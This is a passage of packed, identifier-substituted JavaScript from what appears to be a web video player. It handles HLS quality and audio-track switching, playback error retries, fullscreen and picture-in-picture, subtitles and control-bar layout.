i=0;i<ks.Q;i++){if(v[\'d5\'+ks[i]]==1){dj[nu[i]]={};if(2u(v[\'d5\'+ks[i]+\'l\'])){dj[nu[i]].19U=tY(v[\'d5\'+ks[i]+\'l\'])}if(2u(v[\'d5\'+ks[i]+\'s\'])){dj[nu[i]].V1=tY(v[\'d5\'+ks[i]+\'s\'])}if(2u(v[\'d5\'+ks[i]+\'s\'])){dj[nu[i]].V1=tY(v[\'d5\'+ks[i]+\'s\'])}}}bf.19V=G;bf.19W=dj}if(v.V2==1){bf[\'19X\']=E(47,1b){47.V4=G}}if(K(v.8h)){if(K(v.8h.iJ)){if(v.8h.iJ>jG){v.8h.iJ=jG}v.8h.Bi=v.8h.iJ}if(K(v.8h.V5)){v.8h.Bi=v.8h.iJ=v.8h.V5}if(1H v.8h=="3K"){W(B 1l in v.8h){if(v.8h[1l].6G().J(\'2r:\')==0){v.8h[1l]=2r(v.8h[1l].1k(5))}bf[1l]=v.8h[1l]}}}if(v.19Y==1){bf[\'19Z\']=99}js("1az",1S);1S=1A 7c(bf);js("1S",1S,1);1S.Xl(1b);1S.1a2(1j);1S.on(7c.9m.1aA,E(){1d("aO 1b9")});1S.on(7c.9m.1bb,E(1m,2x){!1V?o.X.hw():\'\'});1S.on(7c.9m.1bc,E(1m,2x){if(!1V&&v.bP==1&&cB()>1){WP();tZ();o.S?o.S.mG(o.3I):\'\'}});1S.on(7c.9m.1bd,E(1m,2x){tZ()});1S.on(7c.9m.1be,E(1m,2x){tZ()});1S.on(7c.9m.1bf,E(1m,2x){if(!1V){if(2x.nr.6A!=o.6A){o.6A=2x.nr.6A;o.S.5I()}o.6A=2x.nr.6A;if(o.6A){1d("1bg");o.WN=1b.J("?EH")>-1;if(1j.1i>0&&1j.d0>0){if(1j.1i-1j.d0<10){if(o.nd>0){if(o.nd==1j.d0&&o.Vx==1j.1i){o.we++;if(o.we>2){o.we=0;o.nd=-1;1S.bL();eI(G);7Z()}}F{o.nd=-1}}F{o.nd=1j.d0;o.Vx=1j.1i}}}}}if(v.bP==1){o.3I=1S.uM;o.S?o.S.mG(o.3I):\'\'}uh()});1S.on(7c.9m.1bh,E(1m,2x){if(K(2x.n7)){!1V?js("1bi",2x.n7.1bj):\'\';if(v.h7==1){if(!o.h7){if(1H XA!=="1I"){o.h7=1A XA()}}o.h7?o.h7.Go(2x.n7):\'\'}}if(iC>-1){1S.WV=iC;iC=-1}2E(o.ju);y5=G;Xv()});1S.on(7c.9m.1bk,E(1m,2x){js("1bl",2x,1)});1S.on(7c.9m.1bm,E(1m,2x){if(!1V&&v.gb==1){1D(yK,4i)}});1S.on(7c.9m.1bn,E(1m,2x){if(!1V&&v.gb==1){yv()}});1S.1bo=I;if(v.1ba==1){1S.on(7c.9m.1bp,E(1m,2x){if(1H(2x)=="3K"){if(2x.n7.1L==\'2t\'){B fu=2x.n7.1b;if(fu){B st=1S.Qc;if(o.5U){o.43.Hr(st+\'fM\'+fu)}F{!c8[st]?c8[st]=[]:\'\';c8[st].2n(fu)}}}}});1S.on(7c.9m.1bz,E(1m,2x){B x=1S.1bF;B y=\'\';W(B i=0;i<x.Q;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7m+\']1S\'+i;x[i].7X?o.sW=x[i].7m:\'\'}3P("2t",y)})}1S.on(7c.9m.1bE,E(1m,2x){v.1d==1?ar.1d(2x):\'\';js(2x.1L+\'7c\',2x,0,G);o.yb=2x;if(2x.kd){if(2x.1L=="1bD"){1d("aO kd yH 2G");if(v.rX==1&&4J()==0){yN()}F{2G=2x.nr+\' (\'+2x.1L+\')\';o.2A>0||1V||v.6A==1||bA?\'\':o.2A=4J();1S.bL();if(!1V){o.kd=G;o.R.3R()}}}F{B nx=I;if(2x.1L=="1bC"){if(v.1bB==1&&o.R.yr()>0){nx=G}F{1d("aO kd R 2G, ki");1S.1bA()}}F{nx=G}if(nx){2G="aO kd 2G, bL";1S.bL();!1V?o.R.3R():\'\'}}}F{1d("aO ",2x.1L,2x.nr,(2x.tV?2x.tV.8G:\'\'));js("1by",(2x.tV?2x.tV.8G:\'\'));if(af>0){af=2;xR()}}});bW=G}E tY(x){if(x){W(B j=1;j<11;j++){if(v["WZ"+j]){x=x.1p("{"+j+"}",v["WZ"+j])}}}L x}E tZ(){if(!1V&&v.bP==1&&cB()>1){if(o.3I!=1S.uM){o.3I=1S.uM;o.S?o.S.mG(o.3I):\'\';1d("aO 1br "+o.3I)}if(2u(v.ek)&&o.3I>0){B fq=v.ek.2I(",");W(B k=0;k<fq.Q;k++){if(o.2U[o.3I].J(fq[k])>-1){1d(\'1bx 5m\');1S.iX=o.3I-1;o.3I--;1q}}}if(v.cC!=1&&uu()){v.j1="gZ";Gv(wx>-1?wx:1S.iX);1d("1bw")}}}E y8(){if(K(1K.WS)){if(yS()){if(!K(o.ws)){o.ws=1A 1bv()}ws=1A WS(1j,1b,1X(v.1bu,{Xn:G}));xZ=G}F{bA=I;1d("kN Xw")}}}E Xv(){yl()};H.7t=E(){yl()};E yl(){if(v.OQ&&o.S){if(1j.fh.Q>0){if(v.7t==1){1j.fh[1j.fh.Q-1].j8="Q6"}F{1j.fh[1j.fh.Q-1].j8="3u"}if(!o.7t){o.7t=G;o.S.5I()}}F{if(o.7t){o.7t=I;o.S.5I()}}}}E yN(){1d("1bt");!1V&&o.1E?o.X.3n():\'\';o.X.8V();af=1;xR(o.1E)}E xR(x){if(af>0){2E(xS);xS=1D(Xm,v.Xq*2f)}}E Xm(){if(af>0){1d("1bs");if(53){if(af==1){1S.Xl(1b)}if(af==2){1S.bL();eI(G);1j.1E()}}F{4c(1j,{\'3U\':1b})}}}1j.1w(\'Xh\',qw);1j.1w(\'2G\',nb);1j.1w(\'8q\',7Z);1j.1w(\'1E\',9D);1j.1w(\'3M\',gc);1j.1w(\'HG\',7T);1j.1w(\'k0\',hq);1j.1w(\'n1\',h6);1j.1w(\'Hh\',cW);1j.1w(\'Hf\',d8);1j.1w(\'94\',8D);1j.1w(\'Hc\',aQ);1j.1w(\'1bq\',XS);1j.1w(\'PT\',Ha);1j.1w(\'PH\',H7);if(v.Xf==1&&o.1n.7J){if(2u(v.1b8)){if(2u(v.1aS)){1j.1w(\'PS\',H3)}}}if(o.1n.8W){1j.1w("1b7",nV,I);1j.1w(\'Xt\',Xu)}E Xu(){if(v.lW!=1){1j.hz("S")}}E nV(){if(1j.1aD){o.X.iF()}}E qw(){if(!53&&!7R){!1V?o.X.hw():\'\'}}E nb(){if(!53&&!7R){if(1j.2G){B x=1j.2G.8G;2G=1j.2G.8u;if(2G==\'\'){if(x==1){2G="Xs"}if(x==2){2G="yH"}if(x==3){2G="hW"}if(x==4){2G="kN qV"}}1d("6E: ",2G)}if(yX&&v.rX==1&&4J()==0){2G=1I;yN()}if(2G!=1I||o.1n.2g){3R()}}}E 3R(){!1V?o.R.3R():\'\'}E 7Z(){if(!1V){o.R.7Z()}F{if(v.1V.bI==1){1j.d0=0;1j.1E()}}}E 9D(){if(!o.1M&&v.8k){1d(\'WR 1E\');3M();o.X.2Z();L}if(53&&af>0){}F{if(!1V){B d4=o.X.aj()&&o.wU!=1;if(d4||fB==-1){B x=I;if(53){if(K(o.P)||K(o.7i)){if(d4){}F{1d(\'3M mp\');3M();x=G}}}if(!x){o.R.9D()}}}}}E gc(){if(!cQ){1d("1aE");if(o.1E&&o.ja&&!1j.8q&&v.X1==1&&!o.b3){1d("X1");kh()}F{!1V&&!o.X2&&1j.4k?o.R.gc():\'\'}}}E 7T(){!1V?o.R.7T():\'\';if(fB>-1){if(4J()>fB){3M();fB=-1}}}E hq(){!1V?o.R.hq():\'\'}E h6(){!1V?o.R.h6():\'\'}E cW(){if(1V){uH()}F{o.R.cW();I0();if(53&&af>0){af=0;1d("1aF up");1S.Xy();kh();o.S.2Z()}if(K(v.aP)){2C()}uU?XC():\'\';1D(X9,4i)}}E WW(){if(1j.C.1f=="-1aG"||1j.wl<-2f){fA()}}E X9(){if(1j){if(1j.et&&o.7w.Q==0&&v.1aH!=0){B at=1j.et;W(i=0;i<at.Q;i++){B x=o.R.yu((at[i].9c?at[i].9c+\' (\':\'\')+at[i].Xc+(at[i].9c?\')\':\'\'),i);if(x==v.e9){o.7G=o.cF=i}o.7w[i]=x}o.S.wD(o.cF)}}if(o.cF>0){iN(o.cF,1)}};H.aP=E(){L(1j.nF/1j.eL)};E uH(){if(1j.eL>0){O(26,{"1e":26.2w/(1j.nF/1j.eL)-2S(v.1V.2J)})}F{if(yV<20){1D(uH,100);yV++}}}E I0(){if(v.kO==1){3e(o.yU);o.yU=6f(yO,100);yO()}}E yO(){if(1j){if(1j.eL>0){o.X.xg(1j.nF/1j.eL);3e(o.yU)}}}E aQ(){!1V&&!bA?o.R.aQ():\'\'}E d8(){!1V?o.R.d8():\'\'}E 8D(){if(53&&af>0){}F{!1V?o.R.8D():\'\'}}E XS(){o.X.yx()}E yS(){B uO=1K.XQ=1K.XQ||1K.1aI;B nK=1K.XH=1K.XH||1K.1aJ;B uV=uO&&1H uO.uV===\'E\'&&uO.uV(XG);B Xo=!nK||nK.xU&&1H nK.xU.1aK===\'E\'&&1H nK.xU.5C===\'E\';L uV&&Xo}B yt="<8d C=\'1J:0.5\'>";E WP(){if(!1V&&v.bP==1){B x=1S.4L;B q=-1;o.2U=[];if(x.Q>1){if(K(v.59)){if(v.59==\'5Q\'){q=x.Q-1}if(v.59.J(\'mS:\')==0){q=v.59.1k(4)*1;q>=x.Q?q=x.Q-1:\'\'}}W(B i=0;i<x.Q;i++){if(K(x[i].1e)){B y=o.R.XT(x[i],v.XO);if(o.2U.J(y)>-1||v.1aL==1){if(K(x[i].ax)){B yi=o.2U.J(y);yi>-1?o.2U[yi]+=" "+yt+" &ib;"+2S(x[yi].ax/2f)+\' \'+3a(\'iL\')+\'</8d>\':\'\';o.2U[i]=y+" "+yt+" &ib;"+2S(x[i].ax/2f)+\' \'+3a(\'iL\')+\'</8d>\'}}F{o.2U[i]=y}if(K(x[i].XP)){o.cJ[i]=x[i].XP[0]}}F if(K(x[i].7m)){o.2U[i]=x[i].7m}F{o.2U[i]=i}if(K(v.59)&&q==-1){if(v.59==o.2U[i]){q=i}}if(K(o.59)){if(o.59==o.2U[i]){q=i}}}if(v.cC==1){o.2U[x.Q]=3a("2j")}F{q==-1?q=x.Q-1:\'\'}if(v.XB==1||q>-1){if(v.j1=="6p"||(!o.1M&&v.5a==0)){1S.GA=q}F{if(v.j1=="gZ"){1S.iX=q}}o.3I=q}F{if(v.cC==1){o.3I=1S.4L.Q-1}F{o.3I=1S.1aM}}if(v.XX>0){1S.wZ=x.Q-v.XX*1-1}uh()}if(1S.4L[o.3I]){o.ax=1X(1S.4L[o.3I].ax,0)}o.S?o.S.5I():\'\'}}E uh(){if(v.gb==1){yK();yv()}}E yK(){if(!1V&&v.gb==1){B x=1S.et;o.7w=[];B 2q;B 2o=-1;if(x.Q>1){W(B i=0;i<x.Q;i++){2q=I;if(K(x[i].iO)&&o.cJ.Q>0){if(x[i].iO!=o.cJ[o.3I]){W(B j=0;j<o.cJ.Q;j++){if(o.cJ[j]==x[i].iO){2q=G}}}}if(!2q){o.7w[i]=(K(x[i].7m)?o.R.yu(x[i].7m,i):i)+(v.1aN==1&&K(x[i].bQ)?\' (\'+x[i].bQ+\')\':\'\');if(K(v.e9)){if(v.e9==o.7w[i]){2o=i}}}}}}if(2o>-1){o.7G=2o;1S.rO=2o}}E yv(){if(!1V){B x=1S.et;B y=1S.rO;if(y>-1){if(K(x[y].iO)){if(o.cJ.Q>0){if(o.cJ[o.3I]!=x[y].iO){W(B i=0;i<x.Q;i++){if(x[i].7m==x[y].7m&&x[i].iO==o.cJ[o.3I]){1S.rO=i;y=i;1q}}}}}o.7G=y;1d("aO 1aO",o.7G);o.S.wD(o.7G)}}};H.iN=E(x,y){iN(x,y)};E iN(x,y){if(1j.et.Q>1){1j.et[x].GL=G;1j.et[y==1?0:o.cF].GL=I;o.cF=x;y!=1?1j.d0=o.R.1h():\'\'}}E 4J(){if(7R){L 7W?o.4S.1h():0}F{B x=1j.d0;if(K(v.kf)){x=x*v.kf}L x}};E 4V(){B x=1j.1i;if(!x&&o.uo){x=o.uo}if(x==1aP){v.6A=1;x=4J()+10;if(o.8B){x<o.8B?x=o.8B:\'\'}o.8B=x}if(7R&&7W){x=o.4S.1i()}if(K(v.kf)){x=x*v.kf}if(K(v.5l)){if(8v([v.5l],\'-\')){x=x+v.5l*1}F{x=v.5l}}L!nA(x)?x:0}H.2Z=E(x){if(x=="cQ"){cQ=I}B p=G;if(53&&!y5){if(!bW){eI(G)}1S.Xy()}if(7R&&!7W){uL(G);p=I}if(bA){if(!xZ){y8()}ws.1E();p=I}WW();p?kh():\'\'};B 1aQ;E kh(){if(1b!="1Y"&&1j){B pp=1j.1E();if(pp!==1I){pp.aM(E(){1d("1aC");if(!o.3g){if(1j.3g){1d("1aR");1j.3g=I}}nw=0}).2z(E(2G){B em=2G.8u;1d("Xk",em);if(em.J(\'eR\')==-1&&em.J(\'1aT by\')==-1){if(v.yn==1&&K(1j)&&o.1E){1d(\'1aU\',o.1E);o.X.5K();2V{1j.1P=0}2z(e){};B lF=1j.1E();if(lF){lF.aM(E(){}).2z(E(e){1d("Xd",e.8u);if(o.1n.tv&&(53||7R)){}F{o.S.3n();o.X.8V();js("1aV")}})}}F{if(!o.fQ){o.S.3n();o.X.8V()}}}F{if(em.J(\'hV Xr\')>0||em.J(\'Xs\')>0){if(o.1E){if(nw<5){1d("1aW",nw);1D(kh,WT);nw++}F{}}}}})}}}H.vC=E(){if(o.7i||o.P){if(o.am){gp()}if(!o.ol&&o.1n.2g&&o.1n.3S){if(!1j.3g){1j.3g=G;vv=G}O(1j,{"1u":"2v","1c":-3V,"1f":-3V});fB=4J();if(!bA){1j.1E()}if(fB==0&&o.2A>0){ny=o.2A}}}};H.fA=E(){fA()};E fA(){if(!o.ol&&(o.1n.2g||o.1n.3S)){O(1j,{"1u":"sX","1c":0,"1f":0});if(K(v.aP)){2C()}if(vv){!o.3g?1j.3g=I:\'\';vv=I}if(ny>0){o.2A=ny;ny=0}fB=-1}};H.3n=E(x){if(x=="cQ"){cQ=G}1d(\'4k\');3M()};E 3M(){if(bA){ws.3M()}F{1j.3M()}};H.as=E(){!1j.4k?3n():kh()};H.4R=E(x){if(K(v.kf)){x=x*(1/v.kf)}if(7R&&7W){o.4S.4A(x)}F{if(53){if(v.1aX==1&&x>0&&uu()&&v.cC==1){iC=1S.iX;1S.WV=0}}1j.d0=x}};H.5K=E(){1j.3g=G};H.7y=E(){1j.3g=I;if(o.3b=="1S"&&o.1n.5p&&v.P==1){if(!K(o.WX)){cQ=G;1d("5p 7D");1j.3M();1D(E(){1j.1E();cQ=I},10);o.WX=G}}};H.5b=E(x){1j.1P=x};H.WY=E(){if(o.X7!=1j){B eR;B 9l;if(o.wa[1j]){eR=o.wa[1j];9l=o.HY[1j]}F{1K.vZ=1K.vZ||1K.1aY;if(K(1K.vZ)){2V{9l=1A vZ();eR=9l.1aZ(1j);o.wa[1j]=eR;o.HY[1j]=9l}2z(e){1d(e)}}}if(9l){B nB=9l.1b0();nB.nB.5S=v.uJ;eR.X6(nB);nB.X6(9l.1b1);o.HU=G;o.X7=1j}}};H.vL=E(){L!1j.4k};H.7l=E(){L v.6A==1||bA?G:o.6A};H.2m=E(){L 1j};H.HJ=E(){4c(1j,{\'S\':\'1\'});L G};H.5a=E(){4c(1j,{\'5a\':\'8Y\'});if(53&&!bW){eI(I)}if(7R&&!7W){uL(I)}};H.8n=E(){B 8s="8P";if(1j.4k){8s="4k"}if(1j.8q){8s="8q"}L 8s};H.I5=E(x,y){1V=x;y.1N(1j);26=y;if(x){if(v.1V.j7!=1){1j.3g=G}F{if(!o.3g){1j.3g=I}}uH();if(o.2U.Q>0&&v.cC==1){if(53){nE=o.3I;1S.wZ=0;1S.iX=0}}}F{if(!o.3g&&v.1V.j7!=1){1j.3g=I}1j.1P=2u(v.1V.1P)?v.1V.1P:v.1P;I0();if(o.2U.Q>0&&v.cC==1){if(53){1S.wZ=-1;if(nE>-1){nE<1S.4L.Q?1S.GA=nE:\'\'}}}}};H.1h=E(){L 4J()};H.1i=E(){L 4V()};H.aA=E(){B x=0;if(1j.aD){if(1j.aD.Q>0){B y=4J();W(B i=0;i<1j.aD.Q;i++){if((y>=1j.aD.1M(i)||y>=1j.aD.1M(i)-100)&&y<=1j.aD.5l(i)){x=1j.aD.5l(i)}}x==0?x=1j.aD.5l(1j.aD.Q-1):\'\'}}if(K(v.5l)){B ed=v.5l;if(8v([ed],\'-\')){ed=4V()}x>ed?x=ed:\'\'}L x};H.2j=E(){L uu()};E uu(){B x=I;if(53){if(bW){x=1S.1b2}}F if(7R){if(7W){x=o.4S.2j()}}L x}H.3B=E(){L{"Y":1j.nF,"1e":1j.eL}};H.3U=E(x){if(x){1d("3U");x=x.1p(/\\(4G\\)/g,2X.4G());x=gx(jW(x));o.bd!=2?o.bd=I:\'\';if(7R){if(7W){o.4S.eR(x)}}F if(53){53&&1S?1S.bL():\'\';1b=x;eI(o.1M||o.3G);GX()}F{4c(1j,{\'3U\':x,\'3G\':0});GJ();3M()}}};E jW(x){if(x){B y=x.J(\':1b3:\');if(y>0){o.jW=x.1k(y+6);x=x.1k(0,y)}}L x}E GJ(){if(o.1n.7J&&1j){B y=1j.fh;if(y){W(B i=0;i<y.Q;i++){y[i].j8="1b4"}}y=1j.et;if(y){W(i=0;i<y.Q;i++){y[i].GL=(i==0?1:0)}}}GX();if(v.GN==1){1H XW!=="1I"?XW(1b,1j,26):\'\'}}E XR(){if(o.3b=="1S"&&53){}F{if(1K.1b5){uU=G;XE()}}}E XC(){uU=I}E XE(e){o.6x=G;1d("6x");!1V?o.X.mH():\'\';1j.1w(\'1b6\',E(1m){o.uN=1j.1dV;if(o.3b=="1S"){1d("6x",o.uN);if(o.uN&&nL==0&&53){o.2A=4J();1S.bL();1j.3U=1b;1j.GQ=I;1j.1E();53=I;nL=5V.l8()}if(!o.uN&&5V.l8()-nL>2f&&!53){o.2A=4J();eI(G);1j.1E();53=G;nL=0}}})}H.6x=E(){1j.1bI()};H.bF=E(){gp()};E GX(){if(o.1n.3S){if(K(1j.1dW)&&!o.1n.8W){o.bF=G}if(28.1gd&&!1j.1gN){o.bF=G}}}E gp(){if(o.1n.7J){if(1j.1gO==="xy-in-xy"){1j.Ub("9I");o.am=I}F{1j.Ub("xy-in-xy");o.am=G}}F{if(!28.1gP){2r(\'1j.1gQ().aM(p => {o.am = G;}).2z(2G => {o.am = I;});\')}F{2r(\'28.1gR().aM(ok =>{o.am = I;}).2z(2G => {});\')}}};E Ha(){1d("1V");o.am=G};E H7(){1d("1gS");o.am=I};E H3(e){if(1H PZ!=="1I"){!o.wG?o.wG=1A PZ():\'\';o.wG.Go(1j,e)}}H.Q0=E(x){if(7W){o.4S.Gq(x)}};H.Q1=E(x){if(7W){if(1j.aD.Q>0){o.4S.1gT(x)}}};H.1gU=E(x){if(o.ws){o.ws.Q4(ws,x,-1)}};H.1gV=E(x){if(o.ws){o.ws.Q4(ws,-1,x)}};H.PV=E(x){wx=x*1;Gv(x)};E Gv(x){if(bW){B y=2S(x);if(y>=1S.4L.Q){if(v.cC==1){y=-1;1S.wZ=-1}F{y=1S.4L.Q-1}}if(v.j1=="gZ"){1D(8D,4i);1S.iX=y}if(v.j1=="6p"){1d("aO 6p 1gW "+y);1S.GA=y}if(y==-1){o.3I=1S.uM}uh()}};H.tX=E(){L 1S};H.rA=E(){L 7W?o.4S.1gX():I};H.cB=E(){L cB()};E cB(){B x=0;if(bW){if(1S.4L){x=1S.4L.Q}}L x}H.eS=E(){L eS()};H.iG=E(){iG()};E iG(){if(1j){if(v.ra==1||v.4e==1){if(v.1gY==1||v.4e==1){O(1j,{\'3K-lf\':\'4e\'})}F{O(1j,{\'3K-lf\':\'vX\'})}}F{O(1j,{\'3K-lf\':\'mD\'})}}}H.5J=E(){2C()};E 2C(){if(v.aP){3P(\'1T\',8g(v.aP).1p(\'/\',\':\'))}}E eS(){B x=0;if(7W){x=o.4S.4L()}L x}H.Qa=E(x){if(bW){1S.rO=2S(x)}};H.jq=E(x,y){if(y=="1S"&&bW&&Hp){Hp.1gZ(x)}if(y=="Qb"&&bW){if(c8[x]&&o.43){W(B i=0;i<c8[x].Q;i++){o.43.Hr(c8[x][i])}}1D(E(){1S.Qc=x*1},4i)}if(y=="4S"&&7W){o.4S.1h0(x)}};H.jR=E(x){if(x){1j.1gM=x}};H.Hn=E(){B x=1j.8X;B y=[];W(B i=0;i<x.Q;i++){if(x[i].lh.wK()==\'aS\'){x[i].5c("hV",Hb);y.2n(x[i])}}W(B i=0;i<y.Q;i++){1j.3h(y[i])}W(B i=0;i<1j.fh.Q;i++){1j.fh[i].j8=\'3u\'}o.Hv=I};H.Qf=E(x,y,z){if(x!=\'\'){if(x.J(\' or \')>0){B xx=x.2I(\' or \');x=xx[0]}B aS=28.1Q(\'aS\');aS.7B(\'3U\',x);aS.7B(\'9c\',y);aS.7B(\'1h1\',\'HB\');aS.7B(\'j8\',\'Q6\');if(z){aS.7B(\'7X\',\'\')}1j.1N(aS);aS.1w("hV",Hb)}};E Hb(e){if(e.4B.9c&&o.43){W(B i=0;i<o.3E.Q;i++){if(o.3E[i]==e.4B.9c){o.43.bC(i)}}}};H.ns=E(){L 2G?2G:\'\'};H.4T=E(){3e(o.1hb);53&&1S?1S.bL():\'\';7R&&7W?o.4S.1hh():\'\';bA&&ws?ws.2q():\'\';1j.5c(\'2G\',nb);1j.5c(\'8q\',7Z);1j.5c(\'1E\',9D);1j.5c(\'3M\',gc);1j.5c(\'HG\',7T);1j.5c(\'k0\',hq);1j.5c(\'n1\',h6);1j.5c(\'Hh\',cW);1j.5c(\'Hf\',d8);1j.5c(\'94\',8D);1j.5c(\'Hc\',aQ);1j.5c(\'PT\',Ha);1j.5c(\'PH\',H7);1j.5c(\'PS\',H3);1j.3U=\'\';if(26.lh=="Sa"){26.sP.3Q.3h(1j)}F{26.3h(1j)}1j=2c}};B Qr=E(){B b=[];B iu=[];B 6F=[];B 94=I;B wV;B 9P=I;B 1t;B 1a;if(o.5F){o.5F.1z();o.5F=2c}B rZ;o.7s=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1t.1hg==1&&K(v.1t.n6)){v.1t.n6=v.1t.n6.1p(/\\n/ig,\'\');o.7s=v.1t.n6.2I(",")}o.gY=8v(o.7s,1,G);o.ce==3?o.ce=o.gY:\'\';W(B i in o.7e){if(o.7e.2F(i)){!K(v.1t[i])?v.1t[i]=5:\'\';o[\'7U\'+i]=[\'+ \'+v.1t[i]+\'%\',\'&1hf; \'+v.1t[i]+\'%\',(o.7e[i]*100+\'%\')]}}if(v.1F.i7==1&&o.1n.5p&&v.kU==1){v.1F.1z=0}B tF=I;B bO=0;B tP=0;B iY=I;B DB=G;B o3;B bg=1A CB();B 1t;B 6y=[];B HE=I;B HC=I;B n9=0;B fp=[];if(v.kb.1u=="S-2h"){v.kb.1u="S"}W(B y in v){if(v.2F(y)){if(y.J("dA")==0&&v[y]){!K(v[y].Hw)?v[y].Hw=v[y].6y:v[y].6y=v[y].Hw;if(6y[v[y].6y]){v[y].6y+=v[y].6y}6y[v[y].6y]=y;if(v.kb.1u!="S"){if(v[y].1u=="S-2h"){fp.2n([y,v[y].6y]);HE=G}F{if(v[y].1u=="S"||v[y].1u==1I){HE?HC=G:\'\'}}}n9<v[y].6y?n9=v[y].6y:\'\'}}}if(HC){fp.PA(E(a,b){L a[1]-b[1]});W(B i=0;i<fp.Q;i++){6y[v[fp[i][0]].6y]=2c;v[fp[i][0]].6y=n9+1;n9++;6y[v[fp[i][0]].6y]=fp[i][0]}}o.eV=v.1F.1z==1&&v.1F.Tu==1;if(o.eV){o.1F=1Q("1W");o.29.1N(o.1F);O(o.1F,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'Y\':\'100%\',\'1e\':\'100%\',\'4W\':\'1f 0.3s 6e-4u\',\'3x-22\':\'1Y\'})}B 8T=1Q("1W");if(o.eV){o.1F.1N(8T)}F{o.29.1N(8T)}B dx;if(v.1F.1he==1){dx=1A CB(G)}O(8T,{\'1u\':\'2v\',\'1c\':0,\'2D\':0,\'Y\':\'100%\',\'1e\':v.1F.h});8T.8S=E(){!o.1n.2g?o.X.PC():\'\'};if(v.kX==1){2M(bg.c());2M(8T)}W(B i=1;i<6y.Q;i++){if(6y[i]){B y=6y[i];if(y){B 1o=v[y].1o;B 1hd=v[y].1z;if(o.1n.2g){if(1o=="1P"&&v[y].a2=="6i"){}F{if(1o=="1P"&&v.1hc==1&&o.1n.2g){v[y].pU=0}F{if(1o=="1P"||(1o=="2k"&&v.1ha)){v[y].on=0}}}if(1o=="d3"){v[y].1h3==1?v[y].on=0:\'\'}}F{if(1o=="d3"){v[y].1h9==1?v[y].on=0:\'\'}}if(v[y].1z==1){if(v[y].Om==1&&K(v[y].qQ)){3o[v[y].qQ]?v[y].on=0:\'\'}if(v[y].Oq==1&&K(v[y].qR)){!3o[v[y].qR]?v[y].on=0:\'\'}}if(v.kX==1){v[y].on=0}if(v[y].on==1){if(1o=="3j"||1o=="1P"){b[y]=1A Ts(y,1o);b[y].2C(b[y].s("w"))}F{b[y]=1A OJ(y)}iu.2n(y);if(b[y].g("1o")=="1U"){if(b[y].s("1G")==\'\'){if(b[y].s("B")!=\'\'){if(!K(v[b[y].s("B")])){b[y].2o("2l",I)}}F{b[y].2o("2l",I)}}}if(b[y].g("1o")=="4E"){B lu=b[y].s("3H");if(lu){if(lu.J("3p:")==0&&lu.J(",0/1")>0){B z=lu.2I(",");3P(z[0].1k(4))==0?b[y].eW(0):\'\'}if(8v([lu],"2Y")){o.kx=G}}}b[y].2o("1T",b[y].s("1T"))}}}}if(K(v.1t)){if(1H(aR)==\'E\'){1t=1A aR("1t");v.1t.8z==1?1t.1B():1t.1z()}F{o.1h8=G}}if(K(v.1a)){if(1H(aR)==\'E\'){1a=1A aR("1a");if(K(o.1a)){1a.DY(o.1a);if(v.1a.w1==0||!K(v.1a.w1)){v.1a.8z==0?1a.1z():\'\'}F{1a.1B()}if(v.1a.PJ==1){1a.1B()}}F{1a.1z(1)}lG()}}rp();DT();2C(G);5v();CV();DB=I;E PO(U){B x=0;B 1h7=I;if(U){if(U.g("1o")==\'3j\'){x=6F.1c+U.s("4F")+U.g("Y")/2;if(6F.iV!=2c){}F{6F.iV=[]}}F{if(6F.iV!=2c){B g3=U.g("Y")+U.s("5d")+U.s("4F");if(jN(U)){g3=0}if(U.s("3u")==1&&!U.g("1B")){g3=0}if(U.s("dQ")>0){g3=0}x=bg.g("w")-v.1F.nh*1-g3+U.g("Y")/2+U.s("4F");B i=0;6F.2h-=g3;W(i=0;i<6F.iV.Q;i++){B g4=b[6F.iV[i]];if(g4.s("dQ")>0){O(g4.c(),{"1c":(g4.g("x0")-g3)})}F{O(g4.c(),{"1c":(g4.g("x")-g3)})}g4.2o("x0",g4.g("x"))}6F.iV.2n(U.g("1l"));U.2o(\'jp\',1)}F{if(U.s("3u")==1&&!U.g("1B")&&!U.g("kv")){if(U.g("1o")=="1P"){if(U.s("1z")==1&&U.s("pU")==1&&iY){bO+=U.g("Y")+U.s("4F")+U.s("5d");iY=I}}}F{if(U.s("dQ")>0){x=6F.1c+U.s("4F")+U.s("5d")}F{B 2q=I;if(U.g("1o")=="1P"){if(U.s("1z")==1&&U.s("pU")==1&&!U.g("kv")){if(!o.h4&&!o.bD){2q=G;iY=I}F{if(!iY){bO-=U.g("Y")+U.s("4F")+U.s("5d");iY=G}}}}if(jN(U)){2q=G}if(!2q){6F.1c+=U.g("Y")/2+U.s("4F");x=6F.1c;6F.1c+=U.g("Y")/2+U.s("5d")}F{x=6F.1c}}}}}}L x};H.PK=E(){rp();if(1a&&v.1a.8z&&!o.1M){1a.1B()}};H.PL=E(x){if(1a){1a.3d(x)}};H.SZ=E(){rp()};E rp(){if(o.kx){1H H0==\'E\'?o.2Y=1A H0():\'\'}}E DD(U){B Y=o.2k&&v.1F.mn===0?o.cr:o.3k;B 1e=o.4I;B dV=0;if(U!=bg){dV=Y/2+U.s("4F")-U.s("5d")}B gT=1e/2;B GE=U.g("Y");B rk=U.g("1e");B p=U.s("1u");if(p.J("5z")>-1){dV=o.3k/2+U.s("4F")-U.s("5d")}if(p.J("1f")==0){gT=rk/2+(U.s("PN")*o.4I/100)}if(p.J("2D")==0){gT=o.4I-(U==bg?rk:rk/2)-(U.s("PM")*o.4I/100)}if(p.J("2h")>-1){dV=o.3k-GE/2+U.s("4F")-U.s("5d")-(U.s("PQ")*o.3k/100)}if(p.J("1c")>-1){dV=GE/2+U.s("4F")-(U.s("1L")=="1G"?0:U.s("5d"))+(U.s("mA")*o.3k/100)}if(p.J("bu")>-1){gT=-o.rb/2-(U.s("PM")*o.rb/100)+(U.s("PN")*o.rb/100);dV=(p=="bu"?-1:1)*o.F3/2+(U.s("mA")*o.F3/100)+U.s("4F")-U.s("5d")}if(p.J("S")>-1){B cx=PO(U);dV=(bg?(bg.c()?6z(bg.c().nW):0):0)+cx;if(p=="S-2h"){dV+=bO}if(v.1F.1u=="1f"){gT=v.1F.h/2-(v.hY<0?v.hY:0)}F{gT=1e-v.1F.h/2}}L{x:dV,y:gT+U.s("8K")-U.s("dl")}}E Qu(){o.7H?o.7H.2C():\'\'}E 2C(cp){B w=o.2k&&v.1F.mn==0?o.cr:o.3k;B 